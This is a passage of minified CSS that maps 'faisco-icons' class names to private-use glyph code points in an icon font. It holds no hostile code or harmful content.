fore{content:"򠎙"}.faisco-icons-M000400:before{content:"򠐀"}.faisco-icons-M000401:before{content:"򠐁"}.faisco-icons-M000402:before{content:"򠐂"}.faisco-icons-M000403:before{content:"򠐃"}.faisco-icons-M000404:before{content:"򠐄"}.faisco-icons-M000405:before{content:"򠐅"}.faisco-icons-M000406:before{content:"򠐆"}.faisco-icons-M000407:before{content:"򠐇"}.faisco-icons-M000408:before{content:"򠐈"}.faisco-icons-M000409:before{content:"򠐉"}.faisco-icons-M000410:before{content:"򠐐"}.faisco-icons-M000411:before{content:"򤄚"}.faisco-icons-M000412:before{content:"򤄪"}.faisco-icons-M000413:before{content:"򤄺"}.faisco-icons-M000414:before{content:"򤅊"}.faisco-icons-M000415:before{content:"򤅚"}.faisco-icons-M000416:before{content:"򠐖"}.faisco-icons-M000417:before{content:"򠐗"}.faisco-icons-M000418:before{content:"򠐘"}.faisco-icons-M000419:before{content:"򠐙"}.faisco-icons-M000420:before{content:"򠐠"}.faisco-icons-M000421:before{content:"򠐡"}.faisco-icons-M000422:before{content:"򠐢"}.faisco-icons-M000423:before{content:"򠐣"}.faisco-icons-M000424:before{content:"򠐤"}.faisco-icons-M000425:before{content:"򠐥"}.faisco-icons-M000426:before{content:"򠐦"}.faisco-icons-M000427:before{content:"򠐧"}.faisco-icons-M000428:before{content:"򠐨"}.faisco-icons-M000429:before{content:"򠐩"}.faisco-icons-M000430:before{content:"򠐰"}.faisco-icons-M000431:before{content:"򠐱"}.faisco-icons-M000432:before{content:"򠐲"}.faisco-icons-M000433:before{content:"򠐳"}.faisco-icons-M000434:before{content:"򠐴"}.faisco-icons-M000435:before{content:"򠐵"}.faisco-icons-M000436:before{content:"򠐶"}.faisco-icons-M000437:before{content:"򠐷"}.faisco-icons-M000438:before{content:"򠐸"}.faisco-icons-M000439:before{content:"򠐹"}.faisco-icons-M000440:before{content:"򠑀"}.faisco-icons-M000441:before{content:"򠑁"}.faisco-icons-M000442:before{content:"򠑂"}.faisco-icons-M000443:before{content:"򠑃"}.faisco-icons-M000444:before{content:"򠑄"}.faisco-icons-M000445:before{content:"򠑅"}.faisco-icons-M000446:before{content:"򠑆"}.faisco-icons-M000447:before{content:"򠑇"}.faisco-icons-M000448:before{content:"򠑈"}.faisco-icons-M000449:before{content:"򠑉"}.faisco-icons-M000450:before{content:"򠑐"}.faisco-icons-M000451:before{content:"򠑑"}.faisco-icons-M000452:before{content:"򠑒"}.faisco-icons-M000453:before{content:"򠑓"}.faisco-icons-M000454:before{content:"򠑔"}.faisco-icons-M000455:before{content:"򠑕"}.faisco-icons-M000456:before{content:"򠑖"}.faisco-icons-M000457:before{content:"򠑗"}.faisco-icons-M000458:before{content:"򠑘"}.faisco-icons-M000459:before{content:"򠑙"}.faisco-icons-M000460:before{content:"򠑠"}.faisco-icons-M000461:before{content:"򠑡"}.faisco-icons-M000462:before{content:"򠑢"}.faisco-icons-M000463:before{content:"򠑣"}.faisco-icons-M000464:before{content:"򠑤"}.faisco-icons-M000465:before{content:"򠑥"}.faisco-icons-M000466:before{content:"򠑦"}.faisco-icons-M000467:before{content:"򠑧"}.faisco-icons-M000468:before{content:"򠑨"}.faisco-icons-M000469:before{content:"򠑩"}.faisco-icons-M000470:before{content:"򠑰"}.faisco-icons-M000471:before{content:"򠑱"}.faisco-icons-M000472:before{content:"򠑲"}.faisco-icons-M000473:before{content:"򠑳"}.faisco-icons-M000474:before{content:"򠑴"}.faisco-icons-M000475:before{content:"򠑵"}.faisco-icons-M000476:before{content:"򠑶"}.faisco-icons-M000477:before{content:"򠑷"}.faisco-icons-M000478:before{content:"򠑸"}.faisco-icons-M000479:before{content:"򠑹"}.faisco-icons-M000480:before{content:"򠒀"}.faisco-icons-M000481:before{content:"򠒁"}.faisco-icons-M000482:before{content:"򠒂"}.faisco-icons-M000483:before{content:"򠒃"}.faisco-icons-M000484:before{content:"򠒄"}.faisco-icons-M000485:before{content:"򠒅"}.faisco-icons-M000486:before{content:"򠒆"}.faisco-icons-M000487:before{content:"򠒇"}.faisco-icons-M000488:before{content:"򠒈"}.faisco-icons-M000489:before{content:"򠒉"}.faisco-icons-M000490:before{content:"򠒐"}.faisco-icons-M000491:before{content:"򠒑"}.faisco-icons-M000492:before{content:"򠒒"}.faisco-icons-M000493:before{content:"򠒓"}.faisco-icons-M000494:before{content:"򠒔"}.faisco-icons-M000495:before{content:"򠒕"}.faisco-icons-M000496:before{content:"򠒖"}.faisco-icons-M000497:before{content:"򠒗"}.faisco-icons-M000498:before{content:"򠒘"}.faisco-icons-M000499:before{content:"򠒙"}.faisco-icons-M000500:before{content:"򠔀"}.faisco-icons-M000501:before{content:"򠔁"}.faisco-icons-M000502:before{content:"򠔂"}.faisco-icons-M000503:before{content:"򠔃"}.faisco-icons-M000504:before{content:"򠔄"}.faisco-icons-M000505:before{content:"򠔅"}.faisco-icons-M000506:before{content:"򠔆"}.faisco-icons-M000507:before{content:"򠔇"}.faisco-icons-M000508:before{content:"򠔈"}.faisco-icons-M000509:before{content:"򠔉"}.faisco-icons-M000510:before{content:"򠔐"}.faisco-icons-M000511:before{content:"򠔑"}.faisco-icons-M000512:before{content:"򠔒"}.faisco-icons-M000513:before{content:"򠔓"}.faisco-icons-M000514:before{content:"򠔔"}.faisco-icons-M000515:before{content:"򠔕"}.faisco-icons-M000516:before{content:"򠔖"}.faisco-icons-M000517:before{content:"򠔗"}.faisco-icons-M000518:before{content:"򠔘"}.faisco-icons-M000519:before{content:"򠔙"}.faisco-icons-M000520:before{content:"򠔠"}.faisco-icons-M000521:before{content:"򠔡"}.faisco-icons-M000522:before{content:"򠔢"}.faisco-icons-M000523:before{content:"򠔣"}.faisco-icons-M000524:before{content:"򠔤"}.faisco-icons-M000525:before{content:"򠔥"}.faisco-icons-M000526:before{content:"򠔦"}.faisco-icons-M000527:before{content:"򠔧"}.faisco-icons-M000528:before{content:"򠔨"}.faisco-icons-M000529:before{content:"򠔩"}.faisco-icons-M000530:before{content:"򠔰"}.faisco-icons-M000531:before{content:"򠔱"}.faisco-icons-M000532:before{content:"򠔲"}.faisco-icons-M000533:before{content:"򠔳"}.faisco-icons-M000534:before{content:"򠔴"}.faisco-icons-M000535:before{content:"򠔵"}.faisco-icons-M000536:before{content:"򠔶"}.faisco-icons-M000537:before{content:"򠔷"}.faisco-icons-M000538:before{content:"򠔸"}.faisco-icons-M000539:before{content:"򠔹"}.faisco-icons-M000540:before{content:"򠕀"}.faisco-icons-M000541:before{content:"򠕁"}.faisco-icons-M000542:before{content:"򠕂"}.faisco-icons-M000543:before{content:"򠕃"}.faisco-icons-M000544:before{content:"򠕄"}.faisco-icons-M000545:before{content:"򠕅"}.faisco-icons-M000546:before{content:"򠕆"}.faisco-icons-M000547:before{content:"򠕇"}.faisco-icons-M000548:before{content:"򠕈"}.faisco-icons-M000549:before{content:"򠕉"}.faisco-icons-M000550:before{content:"򠕐"}.faisco-icons-M000551:before{content:"򠕑"}.faisco-icons-M000552:before{content:"򠕒"}.faisco-icons-M000553:before{content:"򠕓"}.faisco-icons-M000554:before{content:"򠕔"}.faisco-icons-M000555:before{content:"򠕕"}.faisco-icons-M000556:before{content:"򠕖"}.faisco-icons-M000557:before{content:"򠕗"}.faisco-icons-M000558:before{content:"򠕘"}.faisco-icons-M000559:before{content:"򠕙"}.faisco-icons-M000560:before{content:"򠕠"}.faisco-icons-M000561:before{content:"򠕡"}.faisco-icons-M000562:before{content:"򠕢"}.faisco-icons-M000563:before{content:"򠕣"}.faisco-icons-M000564:before{content:"򠕤"}.faisco-icons-M000565:before{content:"򠕥"}.faisco-icons-M000566:before{content:"򠕦"}.faisco-icons-M000567:before{content:"򠕧"}.faisco-icons-M000568:before{content:"򠕨"}.faisco-icons-M000569:before{content:"򠕩"}.faisco-icons-M000570:before{content:"򠕰"}.faisco-icons-M000571:before{content:"򠕱"}.faisco-icons-M000572:before{content:"򠕲"}.faisco-icons-M000573:before{content:"򠕳"}.faisco-icons-M000574:before{content:"򠕴"}.faisco-icons-M000575:before{content:"򠕵"}.faisco-icons-M000576:before{content:"򠕶"}.faisco-icons-M000577:before{content:"򠕷"}.faisco-icons-M000578:before{content:"򠕸"}.faisco-icons-M000579:before{content:"򠕹"}.faisco-icons-M000580:before{content:"򠖀"}.faisco-icons-M000581:before{content:"򠖁"}.faisco-icons-M000582:before{content:"򠖂"}.faisco-icons-M000583:before{content:"򠖃"}.faisco-icons-M000584:before{content:"򠖄"}.faisco-icons-M000585:before{content:"򠖅"}.faisco-icons-M000586:before{content:"򠖆"}.faisco-icons-M000587:before{content:"򠖇"}.faisco-icons-M000588:before{content:"򠖈"}.faisco-icons-M000589:before{content:"򠖉"}.faisco-icons-M000590:before{content:"򠖐"}.faisco-icons-M000591:before{content:"򠖑"}.faisco-icons-M000592:before{content:"򠖒"}.faisco-icons-M000593:before{content:"򠖓"}.faisco-icons-M000594:before{content:"򠖔"}.faisco-icons-M000595:before{content:"򠖕"}.faisco-icons-M000596:before{content:"򠖖"}.faisco-icons-M000597:before{content:"򠖗"}.faisco-icons-M000598:before{content:"򠖘"}.faisco-icons-M000599:before{content:"򠖙"}.faisco-icons-M000600:before{content:"򠘀"}.faisco-icons-M000601:before{content:"򠘁"}.faisco-icons-M000602:before{content:"򠘂"}.faisco-icons-M000603:before{content:"򠘃"}.faisco-icons-M000604:before{content:"򠘄"}.faisco-icons-M000605:before{content:"򠘅"}.faisco-icons-M000606:before{content:"򠘆"}.faisco-icons-M000607:before{content:"򠘇"}.faisco-icons-M000608:before{content:"򠘈"}.faisco-icons-M000609:before{content:"򠘉"}.faisco-icons-M000610:before{content:"򠘐"}.faisco-icons-M000611:before{content:"򠘑"}.faisco-icons-M000612:before{content:"򠘒"}.faisco-icons-M000613:before{content:"򠘓"}.faisco-icons-M000614:before{content:"򠘔"}.faisco-icons-M000615:before{content:"򠘕"}.faisco-icons-M000616:before{content:"򠘖"}.faisco-icons-M000617:before{content:"򠘗"}.faisco-icons-M000618:before{content:"򠘘"}.faisco-icons-M000619:before{content:"򠘙"}.faisco-icons-M000620:before{content:"򠘠"}.faisco-icons-M000621:before{content:"򠘡"}.faisco-icons-M000622:before{content:"򠘢"}.faisco-icons-M000623:before{content:"򠘣"}.faisco-icons-M000624:before{content:"򠘤"}.faisco-icons-M000625:before{content:"򠘥"}.faisco-icons-M000626:before{content:"򠘦"}.faisco-icons-M000627:before{content:"򠘧"}.faisco-icons-M000628:before{content:"򠘨"}.faisco-icons-M000629:before{content:"򠘩"}.faisco-icons-M000630:before{content:"򠘰"}.faisco-icons-M000631:before{content:"򠘱"}.faisco-icons-M000632:before{content:"򠘲"}.faisco-icons-M000633:before{content:"򠘳"}.faisco-icons-M000634:before{content:"򠘴"}.faisco-icons-M000635:before{content:"򠘵"}.faisco-icons-M000636:before{content:"򠘶"}.faisco-icons-M000637:before{content:"򠘷"}.faisco-icons-M000638:before{content:"򠘸"}.faisco-icons-M000639:before{content:"򠘹"}.faisco-icons-M000640:before{content:"򠙀"}.faisco-icons-M000641:before{content:"򠙁"}.faisco-icons-M000642:before{content:"򠙂"}.faisco-icons-M000643:before{content:"򠙃"}.faisco-icons-M000644:before{content:"򠙄"}.faisco-icons-M000645:before{content:"򠙅"}.faisco-icons-M000646:before{content:"򠙆"}.faisco-icons-M000647:before{content:"򠙇"}.faisco-icons-M000648:before{content:"򠙈"}.faisco-icons-M000649:before{content:"򠙉"}.faisco-icons-M000650:before{content:"򠙐"}.faisco-icons-M000651:before{content:"򠙑"}.faisco-icons-M000652:before{content:"򠙒"}.faisco-icons-M000653:before{content:"򠙓"}.faisco-icons-M000654:before{content:"򠙔"}.faisco-icons-M000655:before{content:"򠙕"}.faisco-icons-M000656:before{content:"򠙖"}.faisco-icons-M000657:before{content:"򠙗"}.faisco-icons-M000658:before{content:"򠙘"}.faisco-icons-M000659:before{content:"򠙙"}.faisco-icons-M000660:before{content:"򠙠"}.faisco-icons-M000661:before{content:"򠙡"}.faisco-icons-M000662:before{content:"򠙢"}.faisco-icons-M000663:before{content:"򠙣"}.faisco-icons-M000664:before{content:"򠙤"}.faisco-icons-M000665:before{content:"򠙥"}.faisco-icons-M000666:before{content:"򠙦"}.faisco-icons-M000667:before{content:"򠙧"}.faisco-icons-M000668:before{content:"򠙨"}.faisco-icons-M000669:before{content:"򠙩"}.faisco-icons-M000670:before{content:"򠙰"}.faisco-icons-M000671:before{content:"򠙱"}.faisco-icons-M000672:before{content:"򦜪"}.faisco-icons-M000673:before{content:"򦜺"}.faisco-icons-M000674:before{content:"򦝊"}.faisco-icons-M000675:before{content:"򠙵"}.faisco-icons-M000676:before{content:"򠙶"}.faisco-icons-M000677:before{content:"򠙷"}.faisco-icons-M000678:before{content:"򠙸"}.faisco-icons-M000679:before{content:"򠙹"}.faisco-icons-M000680:before{content:"򠚀"}.faisco-icons-M000681:before{content:"򠚁"}.faisco-icons-M000682:before{content:"򠚂"}.faisco-icons-M000683:before{content:"򠚃"}.faisco-icons-M000684:before{content:"򠚄"}.faisco-icons-M000685:before{content:"򠚅"}.faisco-icons-M000686:before{content:"򠚆"}.faisco-icons-M000687:before{content:"򠚇"}.faisco-icons-M000688:before{content:"򠚈"}.faisco-icons-M000689:before{content:"򠚉"}.faisco-icons-M000690:before{content:"򠚐"}.faisco-icons-M000691:before{content:"򠚑"}.faisco-icons-M000692:before{content:"򠚒"}.faisco-icons-M000693:before{content:"򠚓"}.faisco-icons-M000694:before{content:"򠚔"}.faisco-icons-M000695:before{content:"򠚕"}.faisco-icons-M000696:before{content:"򠚖"}.faisco-icons-M000697:before{content:"򠚗"}.faisco-icons-M000698:before{content:"򠚘"}.faisco-icons-M000699:before{content:"򠚙"}.faisco-icons-M000700:before{content:"򠜀"}.faisco-icons-M000701:before{content:"򠜁"}.faisco-icons-M000702:before{content:"򠜂"}.faisco-icons-M000703:before{content:"򠜃"}.faisco-icons-M000704:before{content:"򠜄"}.faisco-icons-M000705:before{content:"򠜅"}.faisco-icons-M000706:before{content:"򠜆"}.faisco-icons-M000707:before{content:"򠜇"}.faisco-icons-M000708:before{content:"򠜈"}.faisco-icons-M000709:before{content:"򠜉"}.faisco-icons-M000710:before{content:"򠜐"}.faisco-icons-M000711:before{content:"򠜑"}.faisco-icons-M000712:before{content:"򠜒"}.faisco-icons-M000713:before{content:"򠜓"}.faisco-icons-M000714:before{content:"򠜔"}.faisco-icons-M000715:before{content:"򠜕"}.faisco-icons-M000716:before{content:"򠜖"}.faisco-icons-M000717:before{content:"򠜗"}.faisco-icons-M000718:before{content:"򠜘"}.faisco-icons-M000719:before{content:"򠜙"}.faisco-icons-M000720:before{content:"򠜠"}.faisco-icons-M000721:before{content:"򠜡"}.faisco-icons-M000722:before{content:"򠜢"}.faisco-icons-M000723:before{content:"򠜣"}.faisco-icons-M000724:before{content:"򠜤"}.faisco-icons-M000725:before{content:"򠜥"}.faisco-icons-M000726:before{content:"򠜦"}.faisco-icons-M000727:before{content:"򠜧"}.faisco-icons-M000728:before{content:"򠜨"}.faisco-icons-M000729:before{content:"򠜩"}.faisco-icons-M000730:before{content:"򠜰"}.faisco-icons-M000731:before{content:"򠜱"}.faisco-icons-M000732:before{content:"򠜲"}.faisco-icons-M000733:before{content:"򠜳"}.faisco-icons-M000734:before{content:"򠜴"}.faisco-icons-M000735:before{content:"򠜵"}.faisco-icons-M000736:before{content:"򠜶"}.faisco-icons-M000737:before{content:"򠜷"}.faisco-icons-M000738:before{content:"򠜸"}.faisco-icons-M000739:before{content:"򠜹"}.faisco-icons-M000740:before{content:"򠝀"}.faisco-icons-M000741:before{content:"򠝁"}.faisco-icons-M000742:before{content:"򠝂"}.faisco-icons-M000743:before{content:"򠝃"}.faisco-icons-M000744:before{content:"򠝄"}.faisco-icons-M000745:before{content:"򠝅"}.faisco-icons-M000746:before{content:"򠝆"}.faisco-icons-M000747:before{content:"򠝇"}.faisco-icons-M000748:before{content:"򠝈"}.faisco-icons-M000749:before{content:"򠝉"}.faisco-icons-M000750:before{content:"򠝐"}.faisco-icons-M000751:before{content:"򠝑"}.faisco-icons-M000752:before{content:"򠝒"}.faisco-icons-M000753:before{content:"򠝓"}.faisco-icons-M000754:before{content:"򠝔"}.faisco-icons-M000755:before{content:"򠝕"}.faisco-icons-M000756:before{content:"򠝖"}.faisco-icons-M000757:before{content:"򠝗"}.faisco-icons-M000758:before{content:"򠝘"}.faisco-icons-M000759:before{content:"򠝙"}.faisco-icons-M000760:before{content:"򠝠"}.faisco-icons-M000761:before{content:"򠝡"}.faisco-icons-M000762:before{content:"򠝢"}.faisco-icons-M000763:before{content:"򠝣"}.faisco-icons-M000764:before{content:"򠝤"}.faisco-icons-M000765:before{content:"򠝥"}.faisco-icons-M000766:before{content:"򠝦"}.faisco-icons-M000767:before{content:"򠝧"}.faisco-icons-M000768:before{content:"򠝨"}.faisco-icons-M000769:before{content:"򠝩"}.faisco-icons-M000770:before{content:"򠝰"}.faisco-icons-M000771:before{content:"򠝱"}.faisco-icons-M000772:before{content:"򠝲"}.faisco-icons-M000773:before{content:"򠝳"}.faisco-icons-M000774:before{content:"򠝴"}.faisco-icons-M000775:before{content:"򠝵"}.faisco-icons-M000776:before{content:"򠝶"}.faisco-icons-M000777:before{content:"򠝷"}.faisco-icons-M000778:before{content:"򠝸"}.faisco-icons-M000779:before{content:"򠝹"}.faisco-icons-M000780:before{content:"򠞀"}.faisco-icons-M000781:before{content:"򠞁"}.faisco-icons-M000782:before{content:"򠞂"}.faisco-icons-M000783:before{content:"򠞃"}.faisco-icons-M000784:before{content:"򠞄"}.faisco-icons-M000785:before{content:"򠞅"}.faisco-icons-M000786:before{content:"򠞆"}.faisco-icons-M000787:before{content:"򠞇"}.faisco-icons-M000788:before{content:"򠞈"}.faisco-icons-M000789:before{content:"򠞉"}.faisco-icons-M000790:before{content:"򠞐"}.faisco-icons-M000791:before{content:"򠞑"}.faisco-icons-M000792:before{content:"򠞒"}.faisco-icons-M000793:before{content:"򠞓"}.faisco-icons-M000794:before{content:"򠞔"}.faisco-icons-M000795:before{content:"򠞕"}.faisco-icons-M000796:before{content:"򠞖"}.faisco-icons-M000797:before{content:"򠞗"}.faisco-icons-M000798:before{content:"򠞘"}.faisco-icons-M000799:before{content:"򠞙"}.faisco-icons-M000800:before{content:"򠠀"}.faisco-icons-M000801:before{content:"򠠁"}.faisco-icons-M000802:before{content:"򠠂"}.faisco-icons-M000803:before{content:"򠠃"}.faisco-icons-M000804:before{content:"򠠅"}.faisco-icons-M000805:before{content:""}.faisco-icons-M000806:before{content:"򠠆"}.faisco-icons-M000807:before{content:"򠠇"}.faisco-icons-M000808:before{content:"򠠈"}.faisco-icons-M000809:before{content:"򠠉"}.faisco-icons-M000810:before{content:"򠠐"}.faisco-icons-M000811:before{content:"򠠑"}.faisco-icons-M000812:before{content:"򠠒"}.faisco-icons-M000813:before{content:"򠠓"}.faisco-icons-M000814:before{content:"򠠔"}.faisco-icons-M000815:before{content:"򠠕"}.faisco-icons-M000816:before{content:"򠠖"}.faisco-icons-M000817:before{content:"򠠗"}.faisco-icons-M000818:before{content:"򠠘"}.faisco-icons-M000819:before{content:"򠠙"}.faisco-icons-M000820:before{content:"򠠠"}.faisco-icons-M000821:before{content:"򠠡"}.faisco-icons-M000822:before{content:"򠠢"}.faisco-icons-M000823:before{content:"򠠣"}.faisco-icons-M000824:before{content:"򠠤"}.faisco-icons-M000825:before{content:"򠠥"}.faisco-icons-M000826:before{content:"򠠦"}.faisco-icons-M000827:before{content:"򠠧"}.faisco-icons-M000828:before{content:"򠠨"}.faisco-icons-M000829:before{content:"򠠩"}.faisco-icons-M000830:before{content:"򠠰"}.faisco-icons-M000831:before{content:"򠠱"}.faisco-icons-M000832:before{content:"򠠲"}.faisco-icons-M000833:before{content:"򠠳"}.faisco-icons-M000834:before{content:"�"}.faisco-icons-M000835:before{content:"򠠵"}.faisco-icons-M000836:before{content:"򠠶"}.faisco-icons-M000837:before{content:"򠠷"}.faisco-icons-M000838:before{content:"򠠸"}.faisco-icons-M000839:before{content:"򠠹"}.faisco-icons-M000840:before{content:"򠡀"}.faisco-icons-M000841:before{content:"򠡁"}.faisco-icons-M000842:before{content:"򠡂"}.faisco-icons-M000843:before{content:"򠡃"}.faisco-icons-M000844:before{content:"򠡄"}.faisco-icons-M000845:before{content:"򠡅"}.faisco-icons-M000846:before{content:"򠡆"}.faisco-icons-M000847:before{content:"򠡇"}.faisco-icons-M000848:before{content:"򠡈"}.faisco-icons-M000849:before{content:"򠡉"}.faisco-icons-M000850:before{content:"򠡐"}.faisco-icons-M000851:before{content:"򠡑"}.faisco-icons-M000852:before{content:"򠡒"}.faisco-icons-M000853:before{content:"򠡓"}.faisco-icons-M000854:before{content:"򠡔"}.faisco-icons-M000855:before{content:"򠡕"}.faisco-icons-M000856:before{content:"򠡖"}.faisco-icons-M000857:before{content:"򠡗"}.faisco-icons-M000858:before{content:"򠡘"}.faisco-icons-M000859:before{content:"򠡙"}.faisco-icons-M000860:before{content:"򠡠"}.faisco-icons-M000861:before{content:"򠡡"}.faisco-icons-M000862:before{content:"򠡢"}.faisco-icons-M000863:before{content:"򠡣"}.faisco-icons-M000864:before{content:"򠡤"}.faisco-icons-M000865:before{content:"򠡥"}.faisco-icons-M000866:before{content:"򠡦"}.faisco-icons-M000867:before{content:"򠡧"}.faisco-icons-M000868:before{content:"򠡨"}.faisco-icons-M000869:before{content:"򠡩"}.faisco-icons-M000870:before{content:"򠡰"}.faisco-icons-M000871:before{content:"򠡱"}.faisco-icons-M000872:before{content:"򠡲"}.faisco-icons-M000873:before{content:"򠡳"}.faisco-icons-M000874:before{content:"򠡴"}.faisco-icons-M000875:before{content:"򠡵"}.faisco-icons-M000876:before{content:"򠡶"}.faisco-icons-M000877:before{content:"򠡷"}.faisco-icons-M000878:before{content:"򠡸"}.faisco-icons-M000879:before{content:"򠡹"}.faisco-icons-M000880:before{content:"򠢀"}.faisco-icons-M000881:before{content:"򠢁"}.faisco-icons-M000882:before{content:"򠢂"}.faisco-icons-M000883:before{content:"򠢃"}.faisco-icons-M000884:before{content:"򠢄"}.faisco-icons-M000885:before{content:"򠢅"}.faisco-icons-M000886:before{content:"򠢆"}.faisco-icons-M000887:before{content:"򠢇"}.faisco-icons-M000888:before{content:"򠢈"}.faisco-icons-M000889:before{content:"򠢉"}.faisco-icons-M000890:before{content:"򠢐"}.faisco-icons-M000891:before{content:"򠢑"}.faisco-icons-M000892:before{content:"򠢒"}.faisco-icons-M000893:before{content:"򠢓"}.faisco-icons-M000894:before{content:"򠢔"}.faisco-icons-M000895:before{content:"򠢕"}.faisco-icons-M000896:before{content:"򠢖"}.faisco-icons-M000897:before{content:"򠢗"}.faisco-icons-M000898:before{content:"򠢘"}.faisco-icons-M000899:before{content:"򠢙"}.faisco-icons-M000900:before{content:"򠤀"}.faisco-icons-M000901:before{content:"򠤁"}.faisco-icons-M000902:before{content:"򠤂"}.faisco-icons-M000903:before{content:"򠤃"}.faisco-icons-M000904:before{content:"򠤄"}.faisco-icons-M000905:before{content:"򠤅"}.faisco-icons-M000906:before{content:"򠤆"}.faisco-icons-M000907:before{content:"򠤇"}.faisco-icons-M000908:before{content:"򠤈"}.faisco-icons-M000909:before{content:"򠤉"}.faisco-icons-M000910:before{content:"򠤐"}.faisco-icons-M000911:before{content:"򠤑"}.faisco-icons-M000912:before{content:"򠤒"}.faisco-icons-M000913:before{content:"򠤓"}.faisco-icons-M000914:before{content:"򠤔"}.faisco-icons-M000915:before{content:"򠤕"}.faisco-icons-M000916:before{content:"򠤖"}.faisco-icons-M000917:before{content:"򠤗"}.faisco-icons-M000918:before{content:"򠤘"}.faisco-icons-M000919:before{content:"򠤙"}.faisco-icons-M000920:before{content:"򠤠"}.faisco-icons-M000921:before{content:"򠤡"}.faisco-icons-M000922:before{content:"򠤢"}.faisco-icons-M000923:before{content:"򠤣"}.faisco-icons-M000924:before{content:"򠤤"}.faisco-icons-M000925:before{content:"򠤥"}.faisco-icons-M000926:before{content:"򠤦"}.faisco-icons-M000927:before{content:"򠤧"}.faisco-icons-M000928:before{content:"򠤨"}.faisco-icons-M000929:before{content:"򠤩"}.faisco-icons-M000930:before{content:"򠤰"}.faisco-icons-M000931:before{content:"򠤱"}.faisco-icons-M000932:before{content:"򠤲"}.faisco-icons-M000933:before{content:"򠤳"}.faisco-icons-M000934:before{content:"򠤴"}.faisco-icons-M000935:before{content:"򠤵"}.faisco-icons-M000936:before{content:"򠤶"}.faisco-icons-M000937:before{content:"򠤷"}.faisco-icons-M000938:before{content:"򠤸"}.faisco-icons-M000939:before{content:"򠤹"}.faisco-icons-M000940:before{content:"򠥀"}.faisco-icons-M000941:before{content:"򠥁"}.faisco-icons-M000942:before{content:"򠥂"}.faisco-icons-M000943:before{content:"򠥃"}.faisco-icons-M000944:before{content:"򠥄"}.faisco-icons-M000945:before{content:"򠥅"}.faisco-icons-M000946:before{content:"򠥆"}.faisco-icons-M000947:before{content:"򠥇"}.faisco-icons-M000948:before{content:"򠥈"}.faisco-icons-M000949:before{content:"򠥉"}.faisco-icons-M000950:before{content:"򠥐"}.faisco-icons-M000951:before{content:"򠥑"}.faisco-icons-M000952:before{content:"򠥒"}.faisco-icons-M000953:before{content:"򠥓"}.faisco-icons-M000954:before{content:"򠥔"}.faisco-icons-M000955:before{content:"򠥕"}.faisco-icons-M000956:before{content:"򠥖"}.faisco-icons-M000957:before{content:"򠥗"}.faisco-icons-M000958:before{content:"򠥘"}.faisco-icons-M000959:before{content:"򠥙"}.faisco-icons-M000960:before{content:"򠥠"}.faisco-icons-M000961:before{content:"򠥡"}.faisco-icons-M000962:before{content:"򠥢"}.faisco-icons-M000963:before{content:"򠥣"}.faisco-icons-M000964:before{content:"򠥤"}.faisco-icons-M000965:before{content:"򠥥"}.faisco-icons-M000966:before{content:"򠥦"}.faisco-icons-M000967:before{content:"򠥧"}.faisco-icons-M000968:before{content:"򠥨"}.faisco-icons-M000969:before{content:"򠥩"}.faisco-icons-M000970:before{content:"򠥰"}.faisco-icons-M000971:before{content:"򠥱"}.faisco-icons-M000972:before{content:"򠥲"}.faisco-icons-M000973:before{content:"򠥳"}.faisco-icons-M000974:before{content:"򠥴"}.faisco-icons-M000975:before{content:"򠥵"}.faisco-icons-M000976:before{content:"򠥶"}.faisco-icons-M000977:before{content:"򠥷"}.faisco-icons-M000978:before{content:"򠥸"}.faisco-icons-M000979:before{content:"򠥹"}.faisco-icons-M000980:before{content:"򠦀"}.faisco-icons-M000981:before{content:"򠦁"}.faisco-icons-M000982:before{content:"򠦂"}.faisco-icons-M000983:before{content:"򠦃"}.faisco-icons-M000984:before{content:"򠦄"}.faisco-icons-M000985:before{content:"򠦅"}.faisco-icons-M000986:before{content:"򠦆"}.faisco-icons-M000987:before{content:"򠦇"}.faisco-icons-M000988:before{content:"򠦈"}.faisco-icons-M000989:before{content:"򠦉"}.faisco-icons-M000990:before{content:"򠦐"}.faisco-icons-M000991:before{content:"򠦑"}.faisco-icons-M000992:before{content:"򠦒"}.faisco-icons-M000993:before{content:"򠦓"}.faisco-icons-M000994:before{content:"򠦔"}.faisco-icons-M000995:before{content:"򠦕"}.faisco-icons-M000996:before{content:"򠦖"}.faisco-icons-M000997:before{content:"򠦗"}.faisco-icons-M000998:before{content:"򠦘"}.faisco-icons-M000999:before{content:"򠦙"}.faisco-icons-M001000:before{content:"򡀀"}.faisco-icons-M001001:before{content:"򡀁"}.faisco-icons-M001002:before{content:"򡀂"}.faisco-icons-M001003:before{content:"򡀃"}.faisco-icons-M001004:before{content:"򡀄"}.faisco-icons-M001005:before{content:"򡀅"}.faisco-icons-M001006:before{content:"򡀆"}.faisco-icons-M001007:before{content:"򡀇"}.faisco-icons-M001008:before{content:"򡀈"}.faisco-icons-M001009:before{content:"򡀉"}.faisco-icons-M001010:before{content:"򡀐"}.faisco-icons-M001011:before{content:"򡀑"}.faisco-icons-M001012:before{content:"򡀒"}.faisco-icons-M001013:before{content:"򡀓"}.faisco-icons-M001014:before{content:"򡀔"}.faisco-icons-M001015:before{content:"򡀕"}.faisco-icons-M001016:before{content:"򡀖"}.faisco-icons-M001017:before{content:"򡀗"}.faisco-icons-M001018:before{content:"򡀘"}.faisco-icons-M001019:before{content:"򡀙"}.faisco-icons-M001020:before{content:"򡀠"}.faisco-icons-M001021:before{content:"򡀡"}.faisco-icons-M001022:before{content:"򡀢"}.faisco-icons-M001023:before{content:"򡀣"}.faisco-icons-M001024:before{content:"򡀤"}.faisco-icons-M001025:before{content:"򡀥"}.faisco-icons-M001026:before{content:"򡀦"}.faisco-icons-M001027:before{content:"򡀧"}.faisco-icons-M001028:before{content:"򡀨"}.faisco-icons-M001029:before{content:"򡀩"}.faisco-icons-M001030:before{content:"򡀰"}.faisco-icons-M001031:before{content:"򡀱"}.faisco-icons-M001032:before{content:"򡀲"}.faisco-icons-M001033:before{content:"򡀳"}.faisco-icons-M001034:before{content:"򡀴"}.faisco-icons-M001035:before{content:"򡀵"}.faisco-icons-M001036:before{content:"򡀶"}.faisco-icons-M001037:before{content:"򡀷"}.faisco-icons-M001085:before{content:"򡂅"}.faisco-icons-M001086:before{content:"򡂆"}.faisco-icons-M001087:before{content:""}.faisco-icons-M001088:before{content:"򡂇"}.faisco-icons-M001089:before{content:"򡂈"}.faisco-icons-M001090:before{content:"򡂉"}.faisco-icons-M001091:before{content:"򡂐"}.faisco-icons-M001092:before{content:"򡂑"}.faisco-icons-M001093:before{content:"򡂒"}.faisco-icons-M001094:before{content:"򡂓"}.faisco-icons-M001095:before{content:"򡂔"}.faisco-icons-M001096:before{content:"򡂕"}.faisco-icons-M001097:before{content:"򡂖"}.faisco-icons-M001098:before{content:"򡂗"}.faisco-